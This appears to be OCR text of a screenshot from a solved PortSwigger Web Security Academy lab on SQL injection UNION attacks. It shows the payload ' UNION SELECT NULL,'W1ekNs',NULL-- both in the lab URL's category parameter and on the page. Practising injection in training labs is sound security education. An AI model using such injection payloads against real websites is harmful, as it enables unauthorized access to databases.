 1 2 3 4 10:11
SQL injection UNION atta SQL injection UNION atta
https://0ae30027043c0c6680d526dc006e0040.web-security-academy.net/filter?category='+UNION+SELECT+NULL,'W1ekNs',NULL--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,'W1ekNs',NULL--
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Tech gifts
W1ekNs